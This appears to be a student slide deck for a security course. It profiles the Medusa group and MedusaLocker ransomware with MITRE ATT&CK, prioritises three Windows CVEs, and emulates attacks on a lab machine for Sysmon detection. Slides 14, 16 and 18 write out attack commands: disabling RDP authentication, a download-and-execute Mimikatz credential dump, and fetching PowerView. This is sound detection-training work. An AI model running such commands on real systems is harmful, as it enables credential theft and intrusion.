Slide 1

Peer Programming: Attack
Submitted by:
Ujjwal Dhakal (12222900)
Tanisha Mani Oishi

Slide 2
Task 1:

Slide 3
Task 2: MedusaLocker Ransomware and Medusa Threat Actor: An ATT&CK Threat Intelligence Report
Initial Access
Execution
Persistence
Impact
Discovery
Content:
Graphic: A flowchart depicting the lifecycle stages of Medusa group and MedusaLocker ransomware:
Initial Access: Spearphishing email with malicious attachment
Execution: PowerShell scripts
Persistence: Registry run keys
Discovery: File and directory discovery
Impact: Data encryption and ransom demand
References:
"Graphic based on the MITRE ATT&CK framework [MITRE, 2024]"

Slide 4

Threat Intelligence Report - Part 1
Title: Medusa Threat Intelligence Report
Group Name: Medusa
Associated Groups: None documented
Description: Medusa is a cyber threat group known for deploying the MedusaLocker ransomware, which targets various sectors to extort ransom payments by encrypting critical data and demanding cryptocurrency payments for decryption.
Techniques:
1. Phishing: Spearphishing Attachment (T1566.001)
Description: Medusa uses spearphishing emails with malicious attachments to gain initial access to target systems. [Reference: MITRE]
2. Command and Scripting Interpreter: PowerShell (T1059.001)
Description: MedusaLocker employs PowerShell scripts to execute malicious commands and facilitate lateral movement within a network.

Slide 5
Threat Intelligence Report - Part 2
Software Name: MedusaLocker
Group Association: Medusa
Description: MedusaLocker is ransomware used by the Medusa group to encrypt data and demand ransom payments for decryption keys.
Platform: Windows
Techniques:
1. Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder (T1547.001)
Description: MedusaLocker adds registry run keys to ensure the ransomware starts upon system boot.[Reference: MITRE ]
2. File and Directory Discovery (T1083)
Description: MedusaLocker performs file and directory discovery to locate files for encryption. [Reference: Sophos]
Title: Medusa Threat Intelligence Report (Cont'd)
3. Valid Accounts: Local Accounts (T1078.003)
Description: MedusaLocker uses stolen or compromised local accounts to maintain persistence and escalate privileges.[Reference: CISA]
4.File and Directory Discovery (T1083)
Description: Medusa conducts file and directory discovery to identify critical files and directories to encrypt.[Reference: Sophos]
5.Data Encrypted for Impact (T1486)
Description: MedusaLocker encrypts data on target systems to disrupt operations and coerce ransom payments.[Reference: Kaspersky]

Slide 6

Rationale for Technique Choices
Title: Rationale for Selected Techniques
Content:
Phishing: Spearphishing Attachment (T1566.001)
Effective initial access method, widely used.
2. Command and Scripting Interpreter: PowerShell (T1059.001)
Versatile tool for executing commands and scripts.
3. Valid Accounts: Local Accounts (T1078.003)
Allows persistent access and privilege escalation.
4. File and Directory Discovery (T1083)
Essential for locating valuable data to encrypt.
5. Data Encrypted for Impact (T1486)
Directly impacts operations, increases likelihood of ransom payment.

Slide 7

CVE-2021-34527 (PrintNightmare)
Content:
CWE: CWE-269, CWE-306, CWE-287
CAPEC: CAPEC-111 (Abuse Elevation Control Mechanism), CAPEC-93 (Command and Scripting Interpreter), CAPEC-272 (Valid Accounts)
ATT&CK:
T1548.002: Abuse Elevation Control Mechanism (Used by Medusa)
T1059.001: Command and Scripting Interpreter: PowerShell (Used by Medusa)
T1078: Valid Accounts (Used by Medusa)
Action: Take action
Rationale: PrintNightmare allows remote code execution and privilege escalation, both critical vulnerabilities. Medusa uses related techniques, making it likely they would exploit this CVE.
Reference: Microsoft

Slide 8

CVE-2020-1472 (ZeroLogon)
Content:
CWE: CWE-287, CWE-345, CWE-362
CAPEC: CAPEC-272 (Valid Accounts), CAPEC-220 (Exploitation of Remote Services), CAPEC-212 (Impair Defenses)
ATT&CK:
T1078: Valid Accounts (Used by Medusa)
T1210: Exploitation of Remote Services (Not used by Medusa)
T1562.001: Impair Defenses: Disable or Modify Tools (Not used by Medusa)
Action: Take action
Rationale: ZeroLogon can bypass authentication to gain admin access. Medusa’s usage of valid accounts techniques suggests they might exploit this CVE.
Reference: CISA

Slide 9

CVE-2019-0708 (BlueKeep)
Content:
CWE: CWE-787, CWE-400, CWE-415
CAPEC: CAPEC-76 (Remote Service Exploitation), CAPEC-111 (Command Execution via PowerShell), CAPEC-192 (Indicator Removal)
ATT&CK:
T1210: Exploitation of Remote Services (Not used by Medusa)
T1059.001: Command and Scripting Interpreter: PowerShell (Used by Medusa)
T1070.004: Indicator Removal on Host: File Deletion (Not used by Medusa)
Action: Ignore
Rationale: While BlueKeep is serious, it primarily targets remote services, which Medusa does not exploit extensively. Only one relevant ATT&CK code aligns with their methods.
Reference: Microsoft

Slide 10
Task 3:Prioritise the Vulnerabilities for the Organization CVE-2021-34527 (PrintNightmare) Action: Take Action Rationale: PrintNightmare allows remote code execution and privilege escalation, both critical vulnerabilities. Medusa uses related techniques, making it likely they would exploit this CVE.
CWE | CAPEC | ATT&CK | Used by Medusa
CWE-269 | CAPEC-111 | T1548.002: Abuse Elevation Control Mechanism | Yes
CWE-306 | CAPEC-93 | T1059.001: Command and Scripting Interpreter: PowerShell | yes
CWE-287 | CAPEC-272 | T1078: Valid Accounts | yes

Slide 11
CVE-2020-1472 (ZeroLogon) Action: Take Action Rationale: ZeroLogon can bypass authentication to gain admin access. Medusa’s usage of valid accounts techniques suggests they might exploit this CVE.
CWE | CAPEC | ATT&CK | Used by Medusa
CWE-287 | CAPEC-272 | T1078: Valid Accounts | Yes
CWE-345 | CAPEC-220 | T1210: Exploitation of Remote Services | No
CWE-362 | CAPEC-212 | T1562.001: Impair Defenses: Disable or Modify Tools | No

Slide 12
CVE-2019-0708 (BlueKeep)
CWE | CAPEC | ATT&CK | Used by Medusa
CWE-787 | CAPEC-76 | T1210: Exploitation of Remote Services | No
CWE-400 | CAPEC-111 | T1059.001: Command and Scripting Interpreter: PowerShell | Yes
CWE-415 | CAPEC-192 | T1070.004: Indicator Removal on Host: File Deletion | No
Action: Ignore
Rationale: While BlueKeep is serious, it primarily targets remote services, which Medusa does not exploit extensively. Only one relevant ATT&CK code aligns with their methods.

Slide 13

Task 4: Emulating an attack
Goals:
Search different types of attack techniques used by MedusaLocker Ransomware.
Emulate a benign attack on Win22 virtual machine referencing attack codes from https://github.com/redcanaryco/atomic-red-team
Use Sysmon Detection to detect the details of such attacks in the system.

Slide 14

ATT&CK ID : T1021 Tactic: Remote Services [Remote Desktop Control] The command to emulate a benign attack which tries to log into the computer using Remote Desktop Protocol (RDP) on PowerShell is: PS C:\Users\vagrant> reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /d 0 /t REG_DWORD /f (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1021* | select -first 1 | Format-List

Slide 15


Screenshots of Attack

Slide 16
ATT&CK ID : T1059.001 Tactic: Execution [Command and Scripting Interpreter: Power Shell] This attack abuses PowerShell commands and scripts for execution. The command to emulate a benign attack on PowerShell is: PS C:\Users\vagrant> powershell.exe "IEX (New-Object Net.WebClient).DownloadString('#{mimurl}'); Invoke-Mimikatz -DumpCreds" (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) ( Note: During execution device’s antivirus software blocked the PowerShell to run the command ) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1059.001* | select -first 1 | Format-List

Slide 17


Screenshots of Attack

Slide 18
ATT&CK ID : T1018 Tactic: Discovery [Remote System Discovery] This command lists other IP addresses, hostname, etc. to get access remotely . The command to emulate a benign attack on PowerShell is: [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12IEX (IWR 'https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1' -UseBasicParsing); Get-DomainController -verbose (Source : https://github.com/redcanaryco/atomic-red-team/blob/master/atomics/T1021.001/T1021.001.md) ( Note: During execution device’s antivirus software blocked this command from running due to malicious materials) For Sysmon Detection we use the following code: Get-WinEvent *Sysmon* | where message -like *T1018* | select -first 1 | Format-List

Slide 19


Screenshots of Attack

